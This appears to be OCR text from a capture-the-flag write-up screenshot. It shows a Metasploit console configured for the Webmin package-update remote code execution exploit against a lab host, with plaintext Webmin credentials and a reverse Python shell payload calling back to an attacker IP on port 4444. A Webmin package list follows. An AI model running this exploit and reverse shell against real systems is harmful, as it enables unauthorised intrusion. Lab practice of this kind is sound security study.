 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.29 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
Software Package Updates
Matt
States to display: Installed Only updates Only new
Find packages matching:
Found 60 matching packages ..
Update Selected Packages Refresh Available Packages
Package Description
amd64 Apache HTTP Server
apache2-bin amd64 Apache HTTP Server (modules and other bi
apache2-data all Apache HTTP Server (common files)
apache2-utils amd64 Apache HTTP Server (utility programs for w
apt amd64 commandline package manager
apt-utils amd64 package management related utility progra
base-files amd64 Debian base system miscellaneous files
bind9-host amd64 DNS lookup utility (deprecated)
bsdutils amd64 basic utilities from 4.4BSD-Lite
distro-info-data all information about the distributions' releases (da
dnsutils amd64 Clients provided with BIND
dpkg amd64 Debian package management system
dpkg-dev all Debian package development tools
e2fsprogs amd64 ext2/ext3/ext4 file system utilities
fdisk amd64 collection of partitioning utilities
grep amd64 GNU grep, egrep and fgrep
libapt-inst2.0 amd64 deb package format runtime library
libapt-pkg5.0 amd64 package management runtime library